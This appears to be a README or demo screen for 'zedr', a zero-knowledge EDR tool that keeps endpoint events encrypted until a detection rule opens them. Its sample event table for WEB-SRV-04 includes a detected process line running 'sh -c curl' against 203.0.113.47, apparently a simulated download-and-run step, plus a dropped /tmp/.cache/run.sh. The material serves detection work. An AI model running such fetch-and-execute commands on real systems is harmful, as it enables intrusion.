 zedr
ZERO-KNOWLEDGE EDR
The server stores
what it cannot open
Events are encrypted on the endpoint.
The control server reads one only
when a detection rule opens it, and
verifies a zero-knowledge proof that
the rules ran over the rest.
sealed ciphertext and its leaf
opened released by a rule match
verified proof checked by the server
Endpoints > WEB-SRV-04 Processes Network Files Persistence Sealed Agent
55 sealed · 9 opened
This is what the server holds of the endpoint. It cannot read the sealed rows, only a rule 64 of 64 committed events, newest first
that fires on the endpoint opens what it read. What can open them
INDEX SEALED EVENT DETAIL WINDOW
#51 20:31:33 file Write /tmp/.cache/run.sh window 15 verified
#50 20:31:33 sealed leaf bbf991cb…ea63 · 256 B window 15 verified
#49 20:31:33 sealed leaf a7ed0257…1096 · 256 B window 15 verified
#48 20:31:33 sealed leaf 743bd08e…c053 · 256 B window 15 verified
#47 20:31:33 sealed leaf 7b8912aa…1591 · 256 B window 15 verified
#46 20:31:33 sealed leaf 79cb7fd3…f8d0 · 256 B window 15 verified
#45 20:31:33 process /usr/bin/sh -c curl -fsS http://203.0.113.47/u… window 14 verified
#44 20:31:33 sealed leaf 4cc5bb1a…9bd0 · 256 B window 12 verified
#43 20:31:33 sealed leaf 1e9546dd…b325 · 256 B window 10 verified
#42 20:31:32 sealed leaf 58ed378d…377f · 256 B window 8 verified
#41 20:31:32 sealed leaf a3f17d4d…d553 · 256 B window 5 verified
#40 20:31:32 sealed leaf 75504633…1924 · 256 B window 4 verified
#39 20:31:31 sealed leaf 81dc9cc5…330d · 256 B window 1 verified
#38 20:31:30 sealed leaf b9fe90cb…232f · 256 B window 0 verified